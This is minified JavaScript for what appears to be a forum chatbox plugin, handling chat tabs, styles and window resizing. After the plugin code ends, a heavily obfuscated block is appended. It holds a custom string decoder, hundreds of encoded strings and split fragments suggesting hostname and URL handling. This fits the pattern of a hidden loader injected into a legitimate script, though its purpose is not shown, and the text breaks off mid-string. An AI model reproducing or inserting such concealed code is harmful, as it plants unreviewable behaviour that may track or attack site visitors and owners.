ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var HjfUwUB,FvHXZAj,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const cD_F7Y_=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",164,170,153,177,179,181,193,"ho","st","na","me","to",221,223,".",225,33554432,67108864,2,3,226,239,178,243,16,512,256,4,15,1023,192,31,224,240,18,32,5,24,10,19,64,65535,266,280,292,272,180,310,313,142,319,323,"g",324,334,335,329,320,351,353,356,107,108,394,395,400,401,402,403,417,384,445,452,"t",465,473,200,456,"id",485,479,483,482,484,501,122,106,549,553,559,120,600,596,55296,56319,56320,65536,57343,607,612,248,114,528,626,627,645,646,647,657,658,"#",672,620,104,664,678,680,"r",701,689,700,702,703,699,688,708,718,728,126,105,118,1000,691,692,693,694,697,30,710,715,716,119,720,735,736,737,742,723,666,749,780,",",792,793,781,782,783,784,527,738,131,807,814,816,813,"ui",722,823,"ok",508,510,597,820,822,835,834,839,721,679,667,"e",880,881,848,892," ",897,884,898,713,912,918,711,923,925,776,929,888,889,887,771,937,901,936,902,712,935,911,917,919,890,891,921,922,"@",924,942,943,896,893,895,920,687,879,910,"ip",908,913,914,915,931,960,952,951,843,686,804,865,984,973,992,724,971,847,990,622,995,1005,779,808,1011,1012,1013,1014,1015,1016,775,1004,"ss",1029,1028,739,740,1030,968,"D",821,825,826,827,828,829,830,831,948,987,988,845,846,855,857,862,864,868,719,873,100,1003,1060,994,991,1042,1045,861,954,1050,"RL",863,"Q",1051,1052,870,841,976,1027,1089,1082,"_",985,1096,1098,1099,875,800,1109,1110,1100,1111,1040,1037,111,"d",882,883,798,136,137,"he",139,380,1112,751,514,116,1131,1132,1134,123,1009,1066,1137,110,755,794,1061,1062,1063,1064,1039,770,998,"pe",768,769,756,757,113,125,695,758,759,698,909522486,1549556828,2047,2097151,22,11,25,17,28,34,39,41,61,1116352408,1899447441,1245643825,373957723,961987163,1508970993,1841331548,1424204075,670586216,310598401,607225278,1426881987,1925078388,2132889090,1680079193,1046744716,459576895,272742522,264347078,604807628,770255983,1249150122,1555081692,1996064986,1740746414,1473132947,1341970488,1084653625,958395405,710438585,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2117940946,1838011259,1564481375,1474664885,1035236496,949202525,778901479,694614492,200395387,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2067236844,1933114872,1866530822,1538233109,1090935817,965641998,1779033703,1150833019,1013904242,1521486534,1359893119,1694144372,528734635,1541459225,9,996,"x",970,1155,1156,1157,1158,1161,50,1150,1164,1165,1163,1166,993,1114,1036,1115,"et",866,867,869,1199,1202,817,819,1128,1086,1188,1097,1107,1193,690,1220,1072,109,129,811,1080,1201,1227,1208,1210,1212,1213,878,790,1211,1218,1236,121,709,1053,1054,"ct",124,1253,1002,1019,1257,1254,1184];function fmtODu(HjfUwUB){var FvHXZAj="4D)Nswl~5^.AagT`I\"%9bx1v#jG@hSpHRZ<=?P>&_,m[r2$e|}Ok/7c{*;(EBU0+]LJX:YM3Qi!8CKquWFzVtdf6yon",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;Mg9RZrH(__globalObject=""+(HjfUwUB||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=cD_F7Y_[0],__String=cD_F7Y_[0],__Array=-cD_F7Y_[1]);for(utf8ArrayToStr=cD_F7Y_[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var fmtODu=FvHXZAj.indexOf(__globalObject[utf8ArrayToStr]);if(fmtODu===-cD_F7Y_[1])continue;if(__Array<cD_F7Y_[0]){__Array=fmtODu}else{Mg9RZrH(__Array+=fmtODu*cD_F7Y_[12],__Buffer|=__Array<<__String,__String+=(__Array&cD_F7Y_[13])>cD_F7Y_[14]?cD_F7Y_[15]:cD_F7Y_[16]);do{Mg9RZrH(__Uint8Array.push(__Buffer&cD_F7Y_[3]),__Buffer>>=cD_F7Y_[2],__String-=cD_F7Y_[2])}while(__String>cD_F7Y_[9]);__Array=-cD_F7Y_[1]}}if(__Array>-cD_F7Y_[1]){__Uint8Array.push((__Buffer|__Array<<__String)&cD_F7Y_[3])}return WJ2r_5(__Uint8Array)}function QABvMDg(__globalObject){if(typeof HjfUwUB[__globalObject]===cD_F7Y_[5]){return HjfUwUB[__globalObject]=fmtODu(FvHXZAj[__globalObject])}return HjfUwUB[__globalObject]}Mg9RZrH(HjfUwUB={},FvHXZAj=["Q|d!mzd=B*|#?e~%Y|dO:u2;e+6`Mjw[MbRcI","QEASP}x9OBHbB`4[n&)","ib4qX$q!X^%@i|W_&0phx/</SJn$GwV<Y4","(3^ckzeeC*%#0}XHEE?{}Ms(;(~bXzQ9ET`^f2FD","3LlZ{tF~%`[JU?_%kPY..F$]OBR#/Nv_=kuiaC2;:9D)pw>H>:R^","XP3/N$PgHBV!^B~%$<YO5!f(EAx<<w","^_0HYuu;Raj(qjrGZk&i}}L;nL%0(g:P^R)","_0)@w7>(RJYx%U{=/kf3v;KY2A<@m}nmj[JR|:*/>]iXEV,&DS)","c:/HbqDgL;z%(jD[SB/HWO99+%]j7|K@B_%kK{)#OaakvTx<C4","*:%8}:4Wr5ujuGr9F4","Q09.lFLv25<Q>}HmEL,RVqp#=Bh|Us","*Gq3N71(NB:5;|^HU\"T/F2:!~gApGU]%WL1i9O_p_b9l@>)pyTa!I3@SPg","%au/fCFuC0?Y7j!Gs;GSQCQa<BXhD","$_.R`CP9[b,CVE!>h3_@xV{S~gIQzGSmjRRcbYfaX^{M~N","OHg{jiWlGLlcL#k,^a{}&cU,gx|sRE5G*2K/tVkS;Te#=)W@5}~lG","s:8O:7JW?]ZH&(4vKP=Q4tYSK%#u8`T9L<DptOv7i0E~hNs\"a3ZR@","+:;RhcI(c(7JU|ohT[[Sl<,~zB9Q8TW_6M=Q0!n:Z+OJ<j\"_,lnk<Ex~!A#","!v,k=cX,2A:=s`+vV&Fk&=[YKAMDL|hpDxvC2W0p~","MvjkO}wg&]z5>PQHn4","j3Ok?=+giTu*pwA","q0=R|*Y,l9q+wI0?W4","qPES#32e~","A+Qlj>B$rEhY+NF@FL<k:?O(z^98eeE=S^x{9>V~)+69?Vc<{4","[:mKs{p%BT3j=GQHlS&iwQ!azB`u?Ip#Z`z5X$}9^(BW8TLPxD","iki5>PP9*\"%Qc(t@d<Flm}%#gx/Y0>/h(|?K_+*(M(6K&M.","c;#kdd:#v(.:_Iymc2vco;6\"w","p<*i<_l#R+Jh_Vw#KbphiB{S07!WzFj,tL9.l{VYD^$H6TU?ZvDc3O4","/|fHv3(#5.a8DtBp$<swj","Ql#c\"02~R%8%RN","J_R^^B8d=^=@AGBp*_2Hez4","|H3s0K](20hLtNTbq2_pO}C/oTUsD","N+_pT>78w99u1w","%3`/3<4","}G^8BBC%.b)pK?f,P[vZ\"{a%o09lKBH\"_3,lcz%$}%>~`zWGSD",";_#qjVLk/;o?DQchG_f36/t(i\"oKtEi9+h3C;t+k<BWAcgb_6T\"pzCwj~","(cCOt0n<E\"nwaV)\"::n7C{[=`+><xBf_*_5^zqZ=<90%kz[jTD","3AIqtYv,b9fD4N]SKlXS%","RNM~FZNFl]N@K?+mB|sHUB.f{g6R$UK9TRyc;MR)","|b(5D{n#=]A@C@vh@^Gk}:u;)B#","@ch!;7%5{glgaEt@LiOkN7:$nb","O3+i~?{d99","_NY~#/;dG0>C*`wPh`^c#/n:)cH\"D","/3}c&=R/qAQ+0F@m{kJ5F;Z,}cC%i?39Q\"NSK{l/l","*vKOJ!_$0`KWQ`fI^=tKx;#$j(eJ#@4S;3h~\";4","tM,RVZ\"~j0P","NJ5q[kh]Z;\"|Hz;vb^/S<UQl%^","[_B7{$b]u`R@7QJ#ZNJ5{Mo~6g1Cs?t<%3uhpq[YzB$hy`l[6E%Ku{J#(bc","tlc{F>9Y99eslwv_Dx_l0<7=%`+E,QnS@3#}i{a%PgQ=3MJ%+|+}OP4","h$JR3!>)","1a{i`>4","\";FcTCz$BT[Wmg:%+c)R=q1?aEus(UD[U3?{<E6S[E*Ez}U=","m:~C1Y(%BEkCQ?t@ukE7`3edJa7=ZI[9Z:?S%>sf!0EAGPy<","NSU{rP[9%azKrErG_03leU~F4%E%`Twj","c\"+^!?HYm0VAtEl%3N9R/8\"=mE]+!jC>","~Gu}8|;=2A*M+z3>IB)SX06vzafFJYZ#`R~^hdO$GTeYD?s[82C!@","zP\"qtE,YD^au4?eG","kcG8=Wxeq59.y`nv]husDudgnA~lmgy<PBx!c+A,J^VB&).bRkoc#/n$85","kk$C.fb#_gZQ3VNpv``ZJ|H9gJY%iB[9^}4ll{O]Wapu/`t_Mm>sjVp%s",".s^k37w+!byR#e_G%D","iL>hoCgD","zT^pE(o,scFFpUQHg}vh`C5fV^?CfGJ?\"+NR~{r#U*H{r@7=zLaHrc4","kH87P_LSl.(Wgw\"<J<l/;Ql/vgh\"}s&jxG{Cfdg,FB(*sV6<I3O@<UR]Wa","qkw!@dQa:^","Fifs@ELgC7VM7jNPcbRlJ$*%a\"0i.z(SmSE7Z=HFzBz+H)Pp4`N","f\"fhuOkegE+sGFe@/;D@QBt(<`R<(Y%_3k&lFV=~#\"0%d?yh.D","XlBSBu7,N9G|I@i%)[.@?d[8f]%k3>,HJiZlluh!2E%#ds&#iN,l","(LH^qOcpZ;@uiBE,C0r~e+J:)cAk)FYH}3QlP8h)q`YjL|\"@h$VSxE:WRa}W4","/H,pU7B:2xcYij*hSaOkVFm##gWXD","5[5l{MI?w(4p6)@\"<:Zc?qx~H`o$VG@m34","mS<km8}9!TAN)PW_oi1H%>4","x+.K775$UA\"kh@ovXP(R;KT(X;q*K?A>FMk7G","lBN!+{2gEEDz6G4%.+X5vOG5hTz$njt@Wbvsa","\"Gt7q0od\"^DqZI<P:4","JH_irPSY!03Wa`Y#h^8w>:M%CL7=#Enm\"D","HP_c9Yl5:;pQHE@=}_z5QBXSd9ZQW`h=(24p/86,I+0E.U0\"[HN",".:nw{+\",o\"G@k>Hmy<>sJ7P~rT3W3TT",")s:.nZx9YcaP3TN\"rv+^","hb\"l;uY,8Li}I30#N=d~<=@9o(VAhE*hlRf/_*+ghx$#jI_GlD","yi2{mcw9ybg(,Q\"b1R1h,Plf:cBsJPwP{2qCp/\"SH%dOV>q_0NWc]Q*)%+I<D","QAb!_=#?0`D)FQG?Jvq/Sei;%c=~W=`GrlphzCT/px","#3n5RE\"S<cf!wtD?_N[Qe}_#]Bx<wt)\"yhM3KY4","`$~/Bk\"7`+!M_|QH","E0}5M<.][E8*wQT_n7c/jVlpuBJWIeZH","okZp?EYk@E(M4","y2S{dOv~|;g<dBU\"}3dOPiikET","}[WlkzW/oTR/&z|_f4","QTCO=8w~r5%LNz!>?Nol1/W#4%S#~z}&.+ilv;q<;bsl&Gy<[L`C<d4","j!8SI0f/}`2}CE[&y2)kB(4","*\"ER8F<p2Tz5hN","8\"M3c(r]oLOx:EDPmLBKWFnfr5a{Wel>D`)","A3psLFx9.00D~>(,aG)km}:%rTaggIe&ccMhkz!(>gU","^+!K:|ma+5Tbe>P9U3YGx/(%!LkW`V7@vRMHrMWaZaxC`N","2\"GR_*4","ziz5Sd8~\"ckWDUL#BE3h,:+kl9oK[>b<HD","qMl/>ejFCT>\"gtESb;.8[k,9wgJ%4@=jaa${EMP9|xg@D","kbVKX{C/ETL}FsFGT;%Q%Vg7F%}TOgc,g%K!Q{:ll","?8LbA83s","BBN4=r3P\"KvGVc@Wep",":B3rm^cP","\"QyddU_","cZK(vswe9Kd{P19","G[]^2W6Yl]WMD","we2,egHaX1","(?)2;8}px1`_cmJRb04M","yMc2Wm<zY","H97#[VX>r","yMH,#gDJbJ","T2uGH#QK","T2uGH#[^fQAq6","j%mMsVpgUQoAY:1R","c\"pVgg1q/HH7g//^","c\"pVggqQ*o","UwuG`#_>Y","yMqN;NYE/Hf_?:o","Fl]2lgYOq5e96","D/SMT;lNb59","yMH,#glNb59","Xea,hgpgUQ","B062`Aqabk.","c\"uG2Opgl<f_?:o","Flc2I8Mkxl3_O*j>F=5M","4n]2JP%S4AtfA*/^","uo+VI8kgb5+*\":u^","Fl9GFV~{PHtv2*C","yMH,!8;$A1Ua)fM","Flc2I838q5e9e!~RX6","T2>Ma+F>)AB9zr","|?dEa+yqB5SO6","c\"pVgg(qb59","|?5MG+>(ol2","|?/#oVRK","Xe4Mgg*kq5,=Xj","uotVy;/K","4n9E:9F>VlNV?*J","T2FNu}lkdl","Qw9Ea","H9b,1VlNB5.","H9b,1VlNB5@Eou2R2?QGhgL","H9~XYPcz!o;c[?`zd\"W","H9~Xq!CK","yMH,#gHaD=#rWb5(X6","*R>MeP`8fQ=q6","?0=2DP{JN5!<6","1>wPv[}M","@cnfFn*M","P$)Wa",":;~nxxQs4O<bA","2L:.]$ns5O$","e;~n|dl","r([WkV+h3gHScb4FS+HeEb2<e0]2+RVP","33inFn^woCzDA","f>GPWs*M","f>GPWsi/|Q5[v)Y","O^b^o~l","e;Heo~UM","(hyoq|)%T*G!LB","f>GPWs7:hO}","6XO^Fn^w%","d;vem$^wkQE=A","dW@oexp\"cw@=Kkda{[ho<~ml4aQx3:/SHb?Im7hJ0Pa","U$b^H","zVzlE3JZ","UgLBT~L","dUas`","vi/bO%FsNj@","DWKuus\"k",">KasZe,5);a,<O",")&asUv,{FQa|er)zwZ","cRCWZeDE","`)yn","~mavF9o5+kc","5%h7SpRx","@&|Hb<Y","t+I6$+sA","3Re.@y/KR_D55W","C;xv","+/4$R?E","jLO^a","sW@oex}sI!^EzvZq4L2o1}O<L*S","r>*eKxLM","sW@oex}s>FldMz=j4[[W%p3:%","nF%B1Yc","Y(lnToy(N7<7ws^F\"_zQ;SKAAOi?HE}G`&e2EBRO;/Kkx3ApW6K\"","nF%B1Y7yMKX<l}6{d]?Ixf<UQ4|","LEk\"sHr6VK<|ie2#g\"52dn]O@4Zp0","QV72+%Xty","LEk\"sHr6VK<|ie2#g\"XIn;X+,7oKG{?pj;w","2Lk\"W;V9}4\"|y>3","2LUA[e4w","+h$*WSpaMX~5sdhF*&%Bdn2EmK:orCMGq&~)+%;5v","+h$*WS>w","^LUA[e4w","q&~)+%c","thO*dkX+^azUw~?FIhY\"","wk<njB[0N7XTx{3","Xk<njB)t_","uV}*bx8t>/<76v","yidn:zXt>/<70","M22I5SKAAOx","LEk\"sH:c","o][**b{w","}6]*|n>w","*V72z7c","tha]hgO;6","LEk\"sHr6VK<|ie2#&,521HX+vko","}VO*n;4w","LEk\"sHr6VK<|ie2#0k!Au=]O`PZp0","Rh02I%s16","Id3I9g>w","LEk\"sH^E2O|UP(bFjKe28BXEnX*J\"_CGbkr]","Id3I9gX+|X75l}3","VVBni5$(EKf5qG){2]p]","Y\"XIn;F=fa%5F(~G600\"zHq\":USs`qqmeW1fI%!tr|})f&,","nF%B1YjRRXt|)v","^h~)N=]O}4","Y\"XIn;F=fa%5F(~G607*~!q\",78o0","zp[*u=jRRXt|)v","N]52$e/u6","9dHnLB6\"MK","gl*_qK*","5gLWe","RbVBW(rA`dI","x9Qgg^Ap","Q8LWf1(!u~L(MC","u%LWgp(k;<Ls1Au9Ff","V6/0f1R@S.5","q`9k]<Q?._6","{|.[!V+m>","Fy[#\"SlvyQ&LL>","IURV5\"$=","/8bZQ@r","8tKt25.",";@8tZ","RO`2E+w][J`_FIRZ$}C235.","8t_EuQ>m","D@8tZ","P,qEq^CO(?","vlxGtwA",">C`s~gf6RO.3*#5eClrc5Ys$1;lnsF","KR`sH5+L","J&UA;;P?2a2","u_!)K7=",">y.`LOmCQBtnx13#7[a[?!wFu2\"$wS5rvCB`",";Zz?G,:ch+c+L**e","MAD?{W&[5+",">y.`LOmCQBtnx13#C+7?S0tH.GYw\"9k","]i$3&1w8C","|*Ou@vJ~","?U|@F","maEFL7E","Zm`)^","#e,+u;$O","v;4Z","ds@SDy1W4B_","aS0![Dvfa","bW:a","8D7z|Q+*t<kwQe(Q;d$a3QhW,&{KC[nH*d+5!HQ*=atP0e,Q8h%!sxSW&3O2Ke?,t<p!76&uJwssm5*","ti6v^ip=","},ceBZckBvC!K:WPd(G.","},ceBZckBvC!&1yk))xv","Sr84n7eGnEoJx7YI4=2x>EC3uL~T5LXS{rj%s)EZm{ppck=(P=0T,$H`pqOKkYr=T7e).Ve1.*,$\"$4","}yc..Q[BAf",">d`)u;/fY1`/Vj","Y&`)m[/N]@`M;oY9zu","WFH(;4TQ","#e,+u;Tl{.Z","Heb+3Odxrf%","CDhVoxs,D5y>>J","Heb+3O/Z","]Qr!",">H$8ORyrH%~55L","~p(B;[W|m","t5`5&:i","^(v^&:7~G","aNq&Sl8u","=!>)h*i","f7$^a)au","l8.bJ)vu","NiTv{tT","5NlUm","i^;QpSe<VBq",")ec`*2K1","S^\"|xi/{","]A`|Jul/mdXr6P0#!Tv=88}(nWY\"Bb0#n*VDn!]>K4\";:2!AbA[G=","]A`|Jul/mdXr6P0#!Tv=88}(nWY\"Bb0#r?MDttw{!JXe.V6+EZ","I?\"|rhf>S<va+`nNN?:j,8r{Xqke*r!,C36eD","yan{","@~H||%C?^r","~<lU83zC","\"o>9@9T","KGlUNJ|=?`lO32KyV8","6oBL83R,q!5","(_?}43H^Gh<","(_?}43c)","2XG@","2EMU>\"_AE}S$$I","58NtV^BR8A/!!y","k8t5~",",H\"bTV4u","g7@b~","#MP5","xZ6)VVi","c|:O","ZQ,Qv%X","R)ZQ*","\"Ku/x~S;|g{qc,f?.&_&Y%nldk[znJ`4G;g/","dV%U$.X","&s3&y4Il","+m{&?;I+dbuNl5@hiOOmLMWy`z5!v5y",">Sp&8M%yB6A@xz","e;Heo~Xa%","sW@oex}sI!:SI)G7aA","sWg<+y,<3E3!Kk1;kj`&H","Yfm[rS)","{AHw",".iWf5","u\"[>ObO7rT}","LL]%eSN~Ap6S,Pe&","6yQZV","6F1]*YXcI","{g0g3>x","CQ8y1","UsPkU3WbJ{~&xs","[g@Js01f","(O7]~>T#,(vym","J~FB8Ndz>D",">~UB27s#sMq!fT","5SC3]:gAvr|6dI","[g63]:w&%&",":sKkTM.NI",",;C3qRmm$(9lcI,2Xg63]:hf","P74#$pCCL{kbkI~}WV0gT5Df","y;8y}p:N)H2b>UD2L(8gDtx","EJ5k6]*n`(<!m","[g@Js0adV","vtCyQe4!V{|","LS4g&_@LV","Jj@JD:UHV","*s8yCps*f",",;Pkd4uLV","hOD,$pH\"V",";j83]:{bV","J;JgDGx","RHFkRY9z_62yJ,h",";j{g#",")B63]:u?iA6!p,)#NFV3C>x","AO>Y%@|f","$j{gk>cGZHJ","J~FB8Ndz0q#r}q^;XI`g","$jM]ZY!CMH","]}5kKegm","EJR\"5UHA)H","J~FB8Ndz0qK/$0MnkQ>YM]x","6F%3^YH\"8{|","(.FBC","]}>Yz)]@J{}0rMD2$O$e?NWbTAyEuUjdJ~&X,7m#{T7/U%{GGtUk>8bbKr@=o>1n",".OKkp:XcV{61:MMn~m","]}1]3>s#L","ZVe3%zULv^K/jT","*sM]ZYmA5^",",;#V$p>LV{Q=j,h","EJcgC>RcQ<8FdI","|QcgD:x","@MG{|&6u","1ke4","#S>vaHYndPGd)j*jSkI`$",";j\"X}@gAz(r!m","f)qNggQ$252","!93E","Cym1uFGJUR","$J3b?5#z4+<3(","2_P1WO?A","E_Rth/{E!I)q(","Cym1Zbs*pd=|*]B","ajksj4!E[v>pZN#j","%srsUiG","wf{s[{}kXv","H`]UPcvg\"%o","H`Rt~nBA","1t,U=?wbEi{qD2a","*R>M@)#pjk7AY:o","Kep)D*5PlK=T>","SeM~N*R[2O","7|fwXJa_(","tn63?&`_","&,]Fd/*","{[1PIjw__J","V^qY^%lVq",":fc5GsJ>_J","ftT5M<e/|}p","ft1Pd/w&6Ue![0pO","]1l<C?hXR","*Lc5IjFNd`p","<;(Fy<L_N~~!TsXw2}1P$67W","%H50ML4","GP}<ombn{GqrT","&UlaWOMe","B)Cy``Me","&UlaWO.G<lV/RwfgV~fM","eZ\"0n","iUdIS`4","~jY<@Q8e","GP7>","+oHMWO!&/*>fBg1|*s\"0n","ho/IJE4","(U7>$`*,5XTEO/nRcZw0<`J2SXFKkwP9>Zh0|xsT","KH*>``|e","!@]Z","2+w/5JaoDrc&!Sz|3HJ_Bj2!Z","&UlaWOj!F^~/xwZ(7T","vP}<ombn{GqrT","&UlaWO8vY^x%|Pfgujs","_UH0F<=kT])","lH7>k=[e","&UlaWO4",".[HMx`!ff$","vPcrPQYvc",";+zX5w$Bf$","+okX)<8e","#~QM","+oHMWO|e","_.H<VERe","lHY<6y>dZ","4]zXx`^T","t(wM","<9%at<]fA^^Kkwd!p@HM0m_e","2)7>Q_zd%3ntE{[","`sF0b)uOZ","{|va*zTTVG7:dZ{CYH7>k=wJG3WHPi)JYH7>k=wJ|lY^N5$C19zXBjTn9]q_]#PC*4","/F7>T5Rv<l%D]e","sen;Vq2","Hr;1","E1z|)!<$odCG2","{:HIa%K44>w)d","Om;hl#>66;([9","H]|h>#d6S$(Yd","8N=pS!64qxuAd","zHb+f=EXP","zH2^$=>68qD*<0CG8S?hKa9","c}HIa%K44>EM(~Z","zH1EAN2u","KSo\"hr3u","EP/\"","pn?)r%2","<RZ2R","hJ$@}4s&r{n","xZnKU^M~_g#!RA*lyWe2&1ci<za`D#:pt>","xZnKU^lb","w9]T3^lb","xle2@4k","@:7)wJf!ittF>","G:Di:","Kep)F!R[@.n","~Dn;vgUC*oz?:lqEd+Qi[8fWGty\"3z$VP>","~Dn;vgUC*oz?OL{@Pec;s","Se7)jp4wx","NO*iqgW!@.*lVzNH",":r.1X*/Su",".u,hSDoTj","(=d8_~.H","UpH#u(hTwUKI0","ku$8z{vsF_~Il;x]|2g","T=gJ*NA","0BRa",";$c)1","7deaJ(3Cn","oTctjV0%","So1tjV~%","nSv_Q,!!oJ","UQ9Bw$7H\"I3","?a/kgFyvL",",gX#u(lrV%Cfb_2","bytfxI/M","EIvp","V+BE$","Zz60xIA","0=,hMDA|h;k7A","tn@|aif[v.b;ON~E~:KXh!2","*R@KqnOpl04A\"rN?Ns3a2ZH","^1F~(]ZUx","&(a)D*0$HWS}3zO","SeM~N*&$3ffn=lO","lECiN","c~/[5[J?u","_,9XP","^1t|)!tw9\"),(@.43>","2,R3Oc1[@.n","+rG3","vez3","~Dn;&!rRLOV","~Dn;&!rRF}{ZU,","SHibE","Qk^eh]UC^l}6~p~","L^>be12","Qk^eh]UCC~f6+&C","}kFuc42","2HCVl}uwzx^","DUyV","*DL;Qp(P(7z?_5","se.1y*m_","H~/[g[y_","~Dn;&!rRNa","SeM~N*&$3\")Z+]zH1>","se.1y*}w:\"%8T`[EP>","32FNjNZqp","D2$Wl`k","u45x\"\"IE","we9ESgzddlXA4}o","Qe3G_PJ{p",":DuG,S#pjk7AY:>7*REM","u0kG]","we9ESg7K",">e<71V\"K","gWsV?","H9b,1VlNB5jsJm|(B?DGzSL","I;Mv&XB=,B","jhUx[","NU31!oBvrWG","&2ZozC=_3WZeud&b","h5f(c_u6kA6Fi$D3","nkA;[ZNP7","bkxO","ROd1a_G4$~YI{f2",",uQ(4o!\"RNSADd2","(<Zoqa!);WFp+\"%","v+sO!C0=6jhp_%%","aSQ#)rc4#=P`HX2","t0fMDfA>ol","5MmM,+L","Em1E],LIb","lU>]6fibz=234H","{L|ElPA9c=","f49V[P~.P8","@p&*LqJdU","QmNssk?h","rTI*B$+jr.<?.y|\"","F8I*8YU>~!KXA","ED[G@J$fv~zn&<(0","ZnXvN.=h","n|<PYYN","H+qpOP1h","_=Fn[P=h","<R?pa?.(l8","s4!pV,(5l8*","Qw9ELA#p/=?mXj","9YB7tg>\"","6YB7tg+l=","R3~7nP]\"","d4I*>.flv$60#","v.p*m,$@kTY","W*GE)IB\"","cVw+M","sEQ>","e_hBXX%6wZ","tm\"mu.N","TRtmc","WI8uiXuk3t0","NGkp*","+;`37","Gy}gPP0(D/","T*I*2_A","Z]T*{","a>627P29FTq","Z]07PPA","^A8nD","pyB7VpA","?Vm+","Gy}gPPO#","DZ>*","Gy}gPPC0kTY","(3Q&xS9s}","W*627PX#","evi&zntOw5IbH`/","8)Q&2q.\"g$","JEGEi","F_!&{","[V9+M","8)Q&l","A=9+.Ym#","Z]07PP<av$|","u${E$P<h0T3Y#","!VY>[EK976dxe./","FE,MLO5PkT_D+w","i/_gzO5PkT_Dyei!","L)T*<SGN<","iV5&{","M3T*B_b\"","d*Y)O",":deG9rsF3m`","7!9EEIm6KL","z)l*i","(.~77PTa?5","^yAHHzd\"","u$GEzO*5c$QxhDwlurT*",":V#Eqj0ok5|","we5M7+6]Mlj{6","v+^G]",";9q#0SL","&sUg00w","jc2nF","!.Rn`YO[A","v2Vj|ZUK","BedE","v2Fj|Z/a`l","4scFPL{J;","PdIp<!&$,)cTGDrQ?f>j?","t/v?E1[qV|ObSn!U>;6?~K]{]V|","YQKp)=Sq26VNUtC,OQ$}tr>","YQKp)=xR","zfg=&1|R","OQjp1MxR","iQ#:w_|R","YQKp)=Sqe|]T#O~sk&JFDSIM26VNUt(","YQKp)=Sqe|@xp]BIi,KFp<*q=Y|","[5!ONw>","tQ$}fG~MjY|","bk+=k","7DB1lMv%neJ","@+JF!{E:<8","i<C